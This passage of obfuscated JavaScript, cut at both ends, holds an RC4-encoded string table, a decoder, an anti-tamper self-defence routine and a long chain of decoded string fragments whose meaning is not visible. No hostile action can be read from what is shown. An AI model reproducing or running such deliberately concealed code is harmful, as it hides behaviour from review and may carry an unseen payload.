SkYWOhdKmk9','EWNdVa03','WPpcJwjCra','WOGgWPPmWQi','WPWVdL09','W4KhW7RdOW8','w29YW7xcUW','W7jfW4uika','W5RdSmkDWQdcTq','W7HFz2ZdNG','WQDsemkUWR8','DSoaWOzyrq','WPBcGuJcNbi','W5DuCYbrruyKg8oJWPtdG8kR','bNKqWQK/','zhX9W4/cKG','CajUW5iP','WQJcGhFcKcy','oXn0WP4W','itRcU8kJgG','WOJcRg3cRvS','WOxcVYa6WPi','WRBdRg7cTXS','wGNdKIzr','oXrAWOKF','W6VdTCkaWOFcLq','xh9LW5NcVW','WQmzWQ03WRe','jb3cQCoIga','W6tcH19yzG','W7lcQCo2hmoJ','WP7cRc/cSmoG','W4baW58kiq','p8kOWRRdUSkY','zqldOvddGG','C0hdJXpcNW','W6zPzbxdMW','o8opAfWK','WO4YWOrvWQW','qatcMSkYfW','WO7cSJOMWRC','ng7cNmkeia','wr0CD8ow','l8o6W5fPW6O','W6jOW4aHeq','q8kWjKxcKq','W4FdQSk7WQ7cKa','W6JdKuKXW4e','WRJcIsiBWR4','W5PeW4WJja','WRuJkfWp','W6LuW43dMtO','WOFcGZmNW7m','W5uYDhxdUG','FIxdKZTH','x8o7W7TYW4tcHmo6','ymoxWRjpCW','W7hcPrJcLmos','BN1JW6BcTW','W7PdW7xdIvK','W4/cISoMzdS','zwJdTWZdUa','wXmCCSo0','WQn3W7PTcq','W6FdLCoqnCoK','WOOGoa/dHG','p8o0W61XW5G','rN5bWQTb','WPT1DSkoWPC','W6RcSI7cUCoR','W47cLIGWlW','pcpcO8kPfG','uCoHWRjLva','W7pcJ8klCIO','b143WOjb','cK3cVSk+','m8kHW7Gnka','buertSk/','FHn4WPa3','W6ddK8kGWOtcJa','tvjHW7FcTq','WRldOsnxWOu','W5y7W5pdGIW','WPZcRZisWOS','j2VcHSkaoW','WPzZDCk+WPi','zYZcOCozkG','WRHDumkJWQ8','uCo5WQ9lCa','z3/dHGxcPG','W77cNfWjja','ybjPdCkT','WPFcM05fW7m','W6tcNmo6orG','jSoQW4rMW6e','BcddGYDs','W5JcVdjBEq','WO4cqr/dUG','WPVdICokuCoN','W4TGW7FdUZy','WRxcKMJcJZ8','vbutqCo1','tWJdNsz4','W6/dLvyzW5a','WOpdImoooCoH','w8knWQWwWP3dNCkNW4BdJ0CGW5ddLW','DSkkghJcTa','wHugBSoA','msFcICokfa','h3aZu8kj','W47cIrfZyG','WODxtmkCWP0','W5PHa8kPcq','EWyuBmoD','W5ldOmoZyJO','tdNdHhtdMW','BYJdKHfJ','BmohWOFcV2a','jmo0W7ziW7a','W5fvW7W/iG','WONcG2tcKXi','cKWEw8ki','rczhpSoJ','p8kOWRpdI8kK','bCoMDMiH','oqVdN8kceW','WOhcR21gW5e','cqCMtCkj','W6fhW5xdUXK','W5BdTCkSBZm','ta/cHw0z','WQFcHaeXWR4','WRb5W6f1cq','W5RdIKuPW6S','W5mPW6JdRrO','WPCYaK4F','WRRcQ3vUrG','yubBW6VcRq','c8oiW6XoW5a','WRlcVd4sWQW','kJNcUSkXoG','W57cHsbBCW','W5ZdQSoIWPnV','uqHelCo6','imkdWO9OAa','W7tdLLiFW4e','W4FcPConpr4','W43cV0icna','x0ldH8oryCooW7LrCmoCoNK8','WQGYWQXRWO8','W69fW78CbW','BqxdQ3ZdLW','WOJdTSotmCoo','CtLgp8o/','iCoxWRjxW4i','AXddPW02','W6ZcHSoalaK','badcGmkRqG','WPbRW5DUaG','WOtdOdjgWR8','WOxdKCo9mmoH','WRTCWO3cKuu','AfJdHqtcGW','W5aNW5hdNYS','vKXZW4tcQa','wmo2WRH5vW','q27dVHRcUq','wSkyb3dcSW','ExjtWO9s','EIHQWRKj','W5xcJrj3Ba','W6xdQ8opWRH2','WRlcJdmbWOq','WOFcM2LDva','W6FdMh4HW4W','WPdcPsCbWPm','WONcPqJcSqC','WQW2Fa/dVa','WRVdRdbrWPm','W67cGNzUaW','W7dcLNldISou','xJDAWR0X','W5RdQJTHta','wab7WPK+','pmkGWO/dG8kH','W5BcPx3dKmo5','W4pcHbdcUSoi','W4BdJ1q6W7O','vYddJKhdNW','WQn5W6P5cW','W6OCxgddIa','heeiW7rY','WRldRg7cTHq','WRncASkLWPq','WOuEnwym','j33cGmkigG','zZ3dNtfE','WPRcJNrSDG','kCoOWQ/dU20','kmksW4aGjW','i31QWRbz','BrldOeRdLq','W4VcJ8kgWRRcQW','z31CWOLz','DgJdQblcOG','W4b6gSk1mG','W6hcRXP0rq','W4RdHmkNWOFdLG','WQ8oa30I','qmk0WPxdVmk6','pLmXESk7','DaWsBSo6','W6LtW6VdVZK','gCk0W4aVbq','W6BdVXenya','WRnQW6PUba','z8k5W6tcHCkJ','WQlcPd0BWOC','asVdLghdIG','WOBdTYnXWPW','W75tW44CmW','smkjh1ZcNG','c8odFeOW','W4uDEeNdQG','WR0mWQrsWOq','WPH1C8kgWPy','WO0jff8u','W6/cLCkrEca','W5xcIq1Xyq','qmoQWPzXAa','WPtcSKRcTWe','FtK7u8oQ','BLTKWRbd','de3cVCkMcG','W5CkW5VcOHi','r8keWPFdSCki','WR/cLgVcPa0','W6tcIgnHwW','W4OPDeRdRW','W4rfWPhdObO','W6hcHwZdNmoj','W5veW44Mnq','WQ/cPSk2ary','W6ZcJSkvusy','WQuvxdpdPW','WP/dPdDeWQW','W4ldS8kAWQBcRW','WPOpvW/dPW','zvj3WOfV','WOOWWOXqWOW','W4ldS8knWQ7cUG','WRBdOSkUWQtcLvBdVG','W7XlW6VdQHm','W6dcTK/cISoc','WQJcN3vdW7S','W5lcKqpcNCoE','WOddSWVdLmkT','oqlcUmoFdW','WQRdTColnmof','W6/cGCkxrc8','uq3dObO1','tCoIWOj+Aq','lSkGW6NdVMe','WPzmE8kHWO4','WQVcRHeUWPm','WQNcT0XKtq','W6NdK1C+W5W','W61aq2xdGa','W5TalCk0jG','BCk0DtTh','W4ZcMCkFrWm','W53cRd13uG','W7JdK8orWPDO','kCoOWQ/cGvC','WOn3BmkDWQO','W6HwDxldLG','W54utL3dHq','WOBcTxrcxq','oelcGCkWoq','WPmqqHZdPW','q0NdGNpcGa','acNcSSouoW','xZa0CmoW','uHRdUt40','WR58BSkdWRe','WPJcTby4ya','W6BcVtlcNCo7','W7qvr0JdSq','WPxdSJ1wWRS','Dh3dSryN','uW9+m8og','AX8zFCoT','Cd3dNZCS','ESofWRH/zq','WPG/lxFdIq','wb1/WRPX','WQmNWPPlWPy','r3blWPHi','W4dcJrfzDq','W4tcVHnBtq','W4BcGXPIya','ACkeWR7dMCk4','mYJcICoxoa','W7VcJSkjFbm','W7BcKepdQCoH','W7xdTCoIWO1j','rtv6WPur','fg8xb8kV','WQGSW4JdUI0','W6tcQKyTxW','jMiaWPfs','WO/cIgbaxa','W4JcKr9Pyq','WOOnrbJdOa','WQxdRa1qWOu','hepdGmorva','W4pdRNaOWRy','srKexSoV','W4v6W6VdQZG','Dc4ZESo7','nMu7vSkn','zZLfcCoG','WO3cTqa+WQ0','b2CDWPfW','W5RcRHz6Aa','WRlcL2LN','aHtcN8kgja','CgNdGWJcSW','W6BcKLe7W5G','WRlcTdGSWOq','WRKZWQpcVK8','W4maFLRdUW','Fg1EWO/cNG','W4tcPmoFpWy','W6JcL3VdMSoo','kstcQmkqeW','WPSkWPvBWQm','iapcLCo1fa','hMtcLtlcRbdcPdxdICokh07cKG','WORcRuLXW5y','z31rWOTi','WQCTWRb9WPi','W58uDf3dUq','buRcPCkGgG','W6RdSvyoW5e','WOmzWP1yWQm','WOZdJ2C6W5q','W5HjW7tdVdG','W4ZcKqXPCW','W4G9W6JdItC','crtcImkojq','qdpcOSkuga','WOxcTeFcKbm','EeTOWOHq','W6TfW7mQlW','W5tcMxysda','WP99C8krWQO','xCofWPBcNw0','FZzslCoD','kh8rDSk2','EmokahOd','W7JcQmoncdy','W5fZWRGaaG','W7NcLr11zG','W6JcNmkfDY4','W4rOW6/dRZS','W7VdRSkeWQ3cQW','W6eDEM7dJq','taT9kmo8','CJXjWRu2','W6xcHfqXeq','W7bhBMNdGG','ySoZWQSheW','rSkmj2xcGq','W5RcOZJcLSo+','lL5iWPyF','dx/cMSkfbG','AsqIW6RcIW','WRpcM3rsWRO','W4DnW73dUti','W4vPW6tdOZ0','W7tdJgC0W50','p8kQW7hdQmk5','W6tcHWTnwq','AZiKW4RcSa','WO1PW6v4hW','W5NdI8oPWOL8','W6VcMSkVzJu','W4jXfmkQcG','hvNcPCkRpG','xqWAFmoK','W47cHSosdby','uSo6WPH/Cq','AY7dJtLJ','WQJdTCoJgSoL','W4CsyfZdLq','WRJdRdjcWPi','W6VcJvRdP8oB','dSkFWONdMCkt','W6VdHgyAW40','wCkxnhVcMW','DGP9WPb0','WOmjWPzzWRm','uCopWOVcHha','W4GEB0ZdRa','WRu1h1SZ','W5TVW4xdOWu','W5RdISoYWPvx','gHFcVmoHoq','W49oW5mXnW','kCoMWQ/cO18','W4BdO8oNWP7cOG','W5ldPmkFWRhcVq','W4lcGG/cVmoo','h8kwWQhdPmkW','WOmgWPnqWQC','W4uCW7xcOIS','WOxdQqP4W5G','W7zyWPldIXG','yHhdIb4x','WPRdQZXwWQu','bcZcOCowia','pmk3WOBdPCk9','sZBdPril','WQVcQhlcJcm','WP4wqrldSa','W5xcGWPVAa','W4NcUKxcKY0','W6DfW7ldKdy','W5BdQM7dVCoO','WOtdJSoxpSob','W7f6yxBdGG','WO7cJxT8ra','A2pdOdJcRG','pCkiWPhdN8km','us0IW4NcOa','W4ZcV8oomGq','tYpdNWD0','hSkVW4m5hq','W4tdRCkiWRhcRa','WObUW6rgaq','W7VcISklFtm','W47cG8orotK','W69rF2RdJq','W5ybW5FdOW8','WOJcVmk4DcBdKty','tJ7dLYDQ','v1tdPCkuwG','wrjUp8o8','W7VcRtJcKCoU','WRaQlvO2','W7xcN00glW','xCoWWOjFuG','W4xdL2uPW7W','nMNcJmkDlW','WR5DEmkbWQi','g8o9Bv4Z','svxdNHVcKW','WQSRpvOU','WR3cTqiFWO4','W4vArxldGW','pCkiWP3dJ8kT','wZrPWRSF','nSkrW4aUla','FSkjWQZdNW','oH3cNCo5ga','W4FdRSoSWPDE','B8o4W67cMgm','sLNdGbRcJa','W4TsW5C5eG','W6dcSCkzxZa','W4zuW73dMtG','BsxdNczQ','WRyQau4M','bX/cLCkeka','qX4fgSo5','lKvdW7rx','lgu7BCk6','W7hdPwOrW6S','aXtcQCkOaW','tXhdUSo6wmk1W5etzmo1WOddLW','W5RcIh7dOSoz','smkxixhcNa','W4S6F3BdQq','WQdcNbGxWQ0','rdn9WROR','qCo6WOr0FG','W6jHe8kNoW','W4Spr1NdNa','WQ46WPTcWQK','e8oirfGK','WQBdQSorrmoy','xcqzy8oA','W4ddPSkaWRdcUq','W4xcKCozkWO','o8oSW5j3W64','WPlcKunXFq','z8otWRjzuW','W73cJCoZDae','WReilNKK','j8oZW59wW4a','ymkRlM3cLG','W40lB1FdVq','WOn+BCkaWOO','txZdKGtcMG','vhvDWO1X','W51lW5i8oW','W4NcPWHlBW','W58MW4VdIWi','W7ddImoVWQ9J','mmo0a2Gs','W41rhCktma','WQHZW6RcHHq','W57cQ8o5hrG','kem9B8kL','CJZcHteo','l3byWOC6','W5VcLI93sq','utanW4JdJW','WP7cQYGaWP8','nMi6WPjv','rGFdPr0J','CbBdLtHo','WQfQW65Fbq','uahdRXeK','WOtcH1XBqG','v3D5W7xcQa','W78kW53dIb0','WOFcU1rRW74','CYGUW7hcOW','aSkvWR/dV8kg','W7FcHSoaiZ4','WP1RzmkaWOK','WOBcMISOiG','hN8bzSk0','WQBcJ0r0Fa','W7tcNZlcKCoH','W7hdHSopWR9h','dLFcOf4Vt8oPW67dIumTW6uj','W7pcPuu8WRi','WPjWW6jNaq','W6BcLg7dJmok','uHCFBSoC','raBcNLZcTG','WRtdSbbSWRO','W7RcHg8uiq','WOJcIMFcRWC','rYBcUGzP','puNcHmkMbW','W7G8W4ldOHW','xmoaWOXUtG','nNOHE8k/','AgBdNJZcRa','zSoiWQBcM30','gYxcV8oHoa','WPn0W79Njq','WQtcJsKdWRS','l8oXW5rHW60','vG0yxCon','W7CpC0BdRW','kKhcVmkAlG','kZpcM8k7gq','DJ0NESol','AN5kWOyU','W4ZcI8otkbi','W5FcSJfWza','zZ0JW7lcTG','W5vcv0ldJG','sJavW5ZcTq','W6FdJM46W7q','dG7cV8o8fa','W7lcIxldMmoc','FWTdb8os','W58jCKZdHq','t1RdTqVcNa','WOtdS8o2lCok','W4LWW6NdGq8','lwhcNCkhaq','W43dKSk2kYe','W7VcNuiAoq','W4LcW4y5cq','umkGWPhdV8kk','W4JdQ146W6i','W4pcNCkvFYG','WPBcK2hcIW8','v8kWkMlcGq','W4JcRZBcL8o/','W77cGuqkjG','WPRdOtrQWR4','W5iLW6FdVsS','WPPXW54caa','W4xdO8keWR3cRG','ymkykgtcGW','WPm8WRqBWOK','gYJcOmoCfG','EsZdLHfy','W58/W5xdGGK','WQGNnKyZ','W5dcV8oCmai','W7FdK8o2WOrH','W7rlW6LnpG','W43cQSoujG','W7hdLCkoWP3cVa','nYlcTCkIha','j8ozW5rpW6i','vCkfp3hcNq','kmo3W4TSW6q','WRddRYKUWOm','iaJcVCoNoG','W6DbEw3dMW','h2ZcHmkDgq','WROrzcVdNa','jGCys8kN','WRdcQZiFWPi','r8oLWRP/zW','WRxcLuO7WRO','WOX2CSkvWOi','W5xcKtVdQmo/','amo6W4LWW7m','W4FcVILXAq','WONcSGOMWRK','sZVdGqmi','y8o8WQ9ywa','W7ddI1WlW48','q15RWRaV','WQSXeeCS','W7NdIIbAWQ8','WOvRrmknWOO','dCkkW6uDgG','xCkKWOxdK8kY','uw1LW67cRa','W442zKtdPq','WOBcKwDbsG','cHZcPSovjq','CCkgW7GxbW','sHeLCmo4','o2lcLCkzha','W4yLW6pdMZm','vLFdJXpcTW','W6v/xMddOG','s8ojWPlcOHq','pw3cNmkppW','W5ycEh3dSa','W6BdKw4tW44','WP0rWPvzWRq','yZqMxCoD','WQZcJMNcHcy','FCotWRRcMwm','WPdcMNvSDa','dWVcK8kogq','W6ZdUCooWOHW','WRldIXffWPO','WOJcPKpcNWe','rr3dVWaY','WPaOWOmpWPa','cSoCAfSq','m03cJmkfoW','WQhcMubmW4m','zYOOW6hcSa','bdxcQCornG','e3KBb8os','amoDFwmm','A1NdJbJcHq','yCk0W6tdV8ov','WRmkjKaj','W5aIC0ZdPq','jmkBWONdGSkx','WQVcJG4mWRe','WPRdLSoEoCoj','W4pcVcbxvG','WOVcJ0PwW54','gsxcV8orpG','xCkVWPtdQSk5','W5xcVSooiWi','l8ovF14o','q39iWObi','WRXnW5S','W4FdUtDZtG','W5BdPxWVWRC','WQ/cHM7cNsW','W7FdKfaCW6i','W6jpW6RdOJ8','W4HkW5Simq','WPKizX3dOa','fuxcNSkcgG','k10bBSk9','WQxcHMNcRZe','pcpcUCkNga','W6LpENpdNq','Fv5GWRTX','oddcPSkZFG','WOqrWPfwWR8','W61qW5eBmq','W6pcL2VdN8om','WRGgW7blWQa','W6ZcNtjLBW','WRNcUgPFeW','W7hcOCozdqK','BCoKWRdcT0O','AsSTW6JcUq','rZVdMJuk','W65uBhtdNa','mmk8WOldGSk3','tbxdIL7cTG','W4RdLSoSWOvj','W4JdL1CrW4S','WPebiKqo','rWHMmSos','WRlcIxZcHca','sSohWRRcNx8','DqqXW7ZcSq','q8kypNpcJq','rNjwW6Hk','vrOKCmok','W7tdILasW4e','ph8jWPXv','D8oHWPlcG3C','W5iuxe7dTG','W73cIq17wq','t3NdTq/cLW','W6jmW48zaa','WPbHW65Rnq','WO3dSabKWQu','WPdcULvwW74','W6FcJmo2dX4','kCoZW41VW74','vmoQWODiFW','zJtdUWC2','f0yzWQHs','W4tcLKZcGSop','WRlcSgnjW5y','exGaWQHI','vY4VD8ot','WPNdISotjCob','W5fHg8kPaG','WPD0W7TPbW','dK8kWQHs','rCkTWQ7dUmkH','eqJdPHn8','W7dcVMpdJCow','W6RdJmooWPzx','WPldVt1fWQy','WOBcSHGzWQK','w8oNWOf6FG','BxxdKI/cSq','W7xcKmk3rXm','W6hcUmk3ycu','W6RcRSknyba','dmowAeqa','BJ/dPfddNa','xmkFWP7dN8kE','W7DeW4TdfG','W6FcIMKeca','rXmdW4i','WQH2W6zQdq','W7xcTr9PzW','WP3dRcjwWRm','W5ZcOSoEorO','d8opW4T4W4C','WRCMcfqM','W6tcLrhcGCoq','WQvVvmkUWOi','hSosW4HYW58','mSoqt1CZ','WPlcLu3cTcu','DCoZWOxcGf0','WOJcMNXSrq','WP7cPIhcVmok','e1JcUCknlW','WQy0WQiqWPK','W6a3W4pdNse','WQxcJ2/cIdG','WRCZFaddGa','x8k5WPFdR8kY','uSoeWOtcJhK','AetdHJFcHW','xCo5WOv3ta','o8k8WORdG8kZ','W5pcJWpcOCo7','AYNdJs9m','qXebEmoq','uc0mWOdcTG','WQO+W5JcOIe','WPuuk34r','i8o2W5rVW4m','seNdUXT8','BcNdLZ5H','BwNdOrZcOG','W6/dMemjW5q','x3PXW7hcRq','WQfBW79TbG','umoNWPvMAq','W7ZcJmo5hW','pYFcUCkWhG','Dc/dLsHm','gCoqvL8Y','ytpdGComqG','W7mTyWhdMa','W6jaW5i3gW','BIZdHZbd','WQ4jWP0qW58','umkjW65OwG','E8kRWPJdGCkb','nCkOW6u9da','WQBdGcfRWP8','dXZcGCkaoq','WRdcM3HBAG','ACknoNdcMG','ysWsDSok','rb3dUc0u','WPpcIwDyxa','EdhdMYDc','W7rwWPldSGi','vx1YW7NcUq','WOtcJf9HW50','pMeFtSkS','WQfZFCkxWRa','lstdN8kteW','W6/dIfyCW5a','W6JcMCkxytG','WOaAWP9uWQG','lmoRW4rSW6q','xCo+WOX6BW','mwmTWQTj','WOddPXroWRm','zZLxWQCP','WRhcMCo4W4hdIf/dPSkKsSopjq','W6Dao8kd','WP/dL8ojjCoe','W6dcISk4wWS','FIpdNYHF','qSkMkLxcJG','WP05WQ9xWRu','W7NcJN8dlG','W5jyW5VdIqu','WRhcM2NcNa8','Bh9IW7dcMG','WPNcVuLXW4a','W6BcJSoavsy','sNxdHHdcLa','umojWOhcHxm','W7dcJehdNCos','p3GKAmkX','W45qW5W3iG','W7NcIHJcHCoc','CJq0rSoD','WQqiWOKHWQi','W4FcNaT3AW','WOtcPwzFra','Ac0HW6lcQq','W5tcPaRcUSou','W53cKJjVBW','qNHRWQTU','kmkwW7iygW','sJNdR0ldSq','W6FcRSo7v8ov','E8k7WPZdOmk6','w8odWRjKta','WPNcRNyZW4O','qSkvphVcMa','tZP6WQ4v','W5pcH0VdKCoq','wX4xxSog','xsbYWQSa','WQ3cPqJcSqC','WRbPW4b/iq','EvX3WQCU','v2zkWPDQ','WR3dImo+j8oF','W7xdPxaEWQm','W4m3thJdMG','ytBdPd3cTG'];function _0x8213896d(a,b){a=a-0x1da;var c=_0x8213896c[a];if(_0x8213896d['RIyzHe']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8213896d['IJihSB']=h,_0x8213896d['DbTZrl']={},_0x8213896d['RIyzHe']=!![];}var e=_0x8213896c[0x0],f=a+e,g=_0x8213896d['DbTZrl'][f];if(g===undefined){if(_0x8213896d['VHDgkp']===undefined){var i=function(j){this['QGXhLm']=j,this['lMbhNU']=[0x1,0x0,0x0],this['jmTKvl']=function(){return'newState';},this['vBhyrf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wdsozB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['UQpJbu']=function(){var j=new RegExp(this['vBhyrf']+this['wdsozB']),k=j['test'](this['jmTKvl']['toString']())?--this['lMbhNU'][0x1]:--this['lMbhNU'][0x0];return this['imrSQA'](k);},i['prototype']['imrSQA']=function(j){if(!Boolean(~j))return j;return this['KBuQCY'](this['QGXhLm']);},i['prototype']['KBuQCY']=function(j){for(var k=0x0,l=this['lMbhNU']['length'];k<l;k++){this['lMbhNU']['push'](Math['round'](Math['random']())),l=this['lMbhNU']['length'];}return j(this['lMbhNU'][0x0]);},new i(_0x8213896d)['UQpJbu'](),_0x8213896d['VHDgkp']=!![];}c=_0x8213896d['IJihSB'](c,b),_0x8213896d['DbTZrl'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x8213896d;while(!![]){try{var c=parseInt(Y(0x712,'5Vk9'))+-parseInt(Y(0x368,'q0cZ'))*-parseInt(Y(0x64a,')]$j'))+parseInt(Y(0x24b,'8&IQ'))+-parseInt(Y(0x3d2,'WR%c'))+parseInt(Y(0x1e3,'X!0q'))*parseInt(Y(0x422,'!kDE'))+-parseInt(Y(0x6d8,'ialC'))*-parseInt(Y(0x52f,'8q3F'))+-parseInt(Y(0x58c,'9irk'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8213896c,0xcf0e4),!function(){var Z=_0x8213896d,c={};c[Z(0x4be,'(]7u')]=function(F,G){return F<G;},c[Z(0x5ff,'oOWS')]=function(F,G){return F!==G;},c[Z(0x6d7,'9irk')]=function(F,G){return F===G;},c[Z(0x507,'uS$w')]=function(F,G){return F+G;},c[Z(0x71e,'Kuj)')]=function(F,G){return F*G;},c[Z(0x4a9,'6Hpx')]=function(F,G){return F-G;},c[Z(0x720,'D4Ir')]=function(F,G){return F+G;},c[Z(0x1e2,'D4Ir')]=function(F,G){return F<G;},c[Z(0x58b,'X!0q')]=function(F,G){return F===G;},c[Z(0x528,'([]L')]=function(F,G){return F-G;},c[Z(0x826,'7ZyW')]=function(F,G){return F!==G;},c[Z(0x1ee,'N6YX')]=function(F,G){return F===G;},c[Z(0x48c,'(]7u')]=function(F,G){return F===G;},c[Z(0x658,'UORl')]=function(F,G){return F===G;},c[Z(0x91a,'ialC')]=function(F,G,I,J,K,L,O,P,Q,R,X){return F(G,I,J,K,L,O,P,Q,R,X);},c[Z(0x732,'NQ6s')]=function(F,G){return F||G;},c[Z(0x266,'kz$j')]=function(F,G){return F(G);},c[Z(0x85c,'j9ag')]=function(F){return F();},c[Z(0x5d8,'QR%L')]=function(F,G,I,J,K,L,O,P){return F(G,I,J,K,L,O,P);},c[Z(0x381,'NQ6s')]=function(F,G){return F!==G;},c[Z(0x4d3,'X!0q')]=function(F,G){return F!==G;},c[Z(0x2d2,'E^et')]=function(F,G){return F!==G;},c[Z(0x347,'OH0K')]=function(F,G,I,J,K,L,O){return F(G,I,J,K,L,O);},c[Z(0x49c,'WR%c')]=function(F){return F();},c[Z(0x496,'440G')]=function(F,G,I,J,K,L,O){return F(G,I,J,K,L,O);},c[Z(0x7dc,'QGuK')]=function(F,G){return F<G;},c[Z(0x355,'Kuj)')]=function(F,G,I,J,K){return F(G,I,J,K);},c[Z(0x210,'Kuj)')]=function(F,G){return F||G;},c[Z(0x3e4,'0Gf5')]=Z(0x8fb,'5F!Y')+Z(0x485,'6Hpx')+Z(0x8d2,'M5#I')+Z(0x25b,'7ZyW')+Z(0x606,'Gqjg')+Z(0x7e8,'X!0q')+Z(0x731,'kz$j')+Z(0x255,'440G')+Z(0x70b,'%5fD')+Z(0x66f,'H[3e')+Z(0x79a,'SOiu')+Z(0x781,'9irk')+Z(0x25c,'D4Ir')+Z(0x503,'Kuj)')+Z(0x50f,'5Vk9')+Z(0x43b,'QGuK')+Z(0x6e3,'j9ag')+Z(0x5c2,'(]7u')+Z(0x506,'[23f')+Z(0x35e,'tf4V')+Z(0x51f,'9irk')+Z(0x447,'9EY^')+Z(0x1fe,'8&IQ')+Z(0x29e,'s%3$')+Z(0x4d7,'s%3$')+Z(0x5b7,'[23f')+Z(0x2ed,'440G')+Z(0x5ea,'%5fD')+Z(0x67d,'ialC')+Z(0x707,'5F!Y')+Z(0x565,'0Gf5')+Z(0x57d,'kz$j')+Z(0x292,'8&IQ')+Z(0x49d,'WR%c')+Z(0x2e7,'rJvJ')+Z(0x819,'Kuj)')+Z(0x91d,'rJvJ')+Z(0x1db,'y!cs')+Z(0x72d,'s%3$')+Z(0x72f,'C4Ev')+Z(0x1fc,'7ZyW')+Z(0x2dc,'SOiu')+Z(0x426,'DWMO')+Z(0x489,'q25z')+Z(0x909,'%5fD')+Z(0x88b,'8&IQ')+Z(0x329,'15kq')+Z(0x3e8,'rJvJ')+Z(0x677,'s%3$')+Z(0x488,'rJvJ')+Z(0x20a,'LCyu')+Z(0x252,'7ZyW')+Z(0x652,'kz$j')+Z(0x919,'5F!Y')+Z(0x4c0,'oOWS')+Z(0x83c,'uS$w')+Z(0x78d,'SOiu')+Z(0x52a,'440G')+Z(0x327,'E^et')+Z(0x8f1,'NQ6s')+Z(0x4af,'kz$j')+Z(0x835,'Gqjg')+Z(0x5a8,'UORl')+Z(0x8ed,'j9ag')+Z(0x4e9,'QGuK')+Z(0x3ee,'LCyu')+Z(0x37a,'y!cs')+Z(0x4b3,'8&IQ')+Z(0x1e5,'tf4V')+Z(0x463,'LCyu')+Z(0x62b,'0Gf5')+Z(0x515,'DWMO')+Z(0x7cc,'%5fD')+Z(0x44d,'6Hpx')+Z(0x217,'5Vk9')+Z(0x2a0,'y!cs')+Z(0x1dd,'[n!Q')+Z(0x698,'5F!Y')+Z(0x7f4,'UORl')+Z(0x500,'(]7u')+Z(0x46f,'C4Ev')+Z(0x202,'NQ6s')+Z(0x2aa,'8q3F')+Z(0x61c,'9EY^')+Z(0x575,'9irk')+Z(0x906,'H[3e')+Z(0x228,'q0cZ')+Z(0x6c7,'[n!Q')+Z(0x680,'Kuj)')+Z(0x821,'9EY^')+Z(0x623,'s%3$')+Z(0x604,'UT&g')+Z(0x4a4,'WR%c')+Z(0x30a,'oOWS')+Z(0x62d,'DWMO')+Z(0x2bc,'9irk')+Z(0x7f3,'SOiu')+Z(0x464,'440G')+Z(0x44a,'s%3$')+Z(0x790,'440G')+Z(0x72a,'q25z')+Z(0x4a8,'QGuK')+Z(0x367,'Gqjg')+Z(0x7e5,')]$j')+Z(0x897,'DWMO')+Z(0x538,'j9ag')+Z(0x67b,'Gqjg')+Z(0x824,'!kDE')+Z(0x248,')]$j')+Z(0x5d2,')]$j')+Z(0x393,'9irk')+Z(0x591,'q0cZ')+Z(0x504,'UORl')+Z(0x877,'8q3F')+Z(0x494,'5Vk9')+Z(0x8e2,'M5#I')+Z(0x442,'!kDE')+Z(0x829,'9irk')+Z(0x1fa,'UT&g')+Z(0x4b4,'D4Ir')+Z(0x4db,'15kq')+Z(0x4ac,'LCyu')+Z(0x38b,'oOWS')+Z(0x88e,'SOiu')+Z(0x467,'LCyu')+Z(0x83e,'%5fD')+Z(0x6d4,'[23f')+Z(0x774,'ialC')+Z(0x78e,'D4Ir')+Z(0x8bf,'5Vk9')+Z(0x385,'9irk')+Z(0x8c6,'QR%L')+Z(0x84e,')]$j')+Z(0x8a3,'[n!Q')+Z(0x772,'[n!Q')+Z(0x370,'SOiu')+Z(0x2cf,'OH0K')+Z(0x449,'Gqjg')+Z(0x634,'kz$j')+Z(0x689,'H[3e')+Z(0x553,'q0cZ')+Z(0x238,'6Hpx')+Z(0x1f6,'OH0K')+Z(0x6eb,'440G')+Z(0x278,'ialC')+Z(0x76a,'WR%c')+Z(0x293,'QGuK')+Z(0x4d4,'440G')+Z(0x8e8,'oOWS')+Z(0x620,'QR%L')+Z(0x2de,'s%3$')+Z(0x8be,'SOiu')+Z(0x43f,'H[3e')+Z(0x578,'!kDE')+Z(0x2fc,'y!cs')+Z(0x2d4,'H[3e')+Z(0x592,'8q3F')+Z(0x713,'([]L')+Z(0x4dd,'Kuj)')+Z(0x6ec,'8q3F')+Z(0x8cb,'tf4V')+Z(0x878,'NQ6s')+Z(0x873,'E^et')+Z(0x4ba,'X!0q')+Z(0x8e5,'C4Ev')+Z(0x35d,'H[3e')+Z(0x34c,'6Hpx')+Z(0x452,'8&IQ')+Z(0x2bd,'M5#I')+Z(0x6dc,'([]L')+Z(0x738,'!kDE')+Z(0x5fc,'5Vk9')+Z(0x4a1,'y!cs')+Z(0x5fd,'Kuj)')+Z(0x8ee,'ialC')+Z(0x55a,'j9ag')+Z(0x32e,'8q3F')+Z(0x887,'15kq')+Z(0x70f,'DWMO')+Z(0x26a,'kz$j')+Z(0x4b9,'9EY^')+Z(0x85f,')]$j')+Z(0x632,'WR%c')+Z(0x555,'%5fD')+Z(0x876,'8q3F')+Z(0x3c9,'Wk[s')+Z(0x50c,'UORl')+Z(0x3bd,'5F!Y')+Z(0x7aa,'9irk')+Z(0x7ac,'LCyu')+Z(0x806,'5F!Y')+Z(0x77d,'q25z')+Z(0x6a7,'C4Ev')+Z(0x789,'7ZyW')+Z(0x549,'WR%c')+Z(0x517,'8&IQ')+Z(0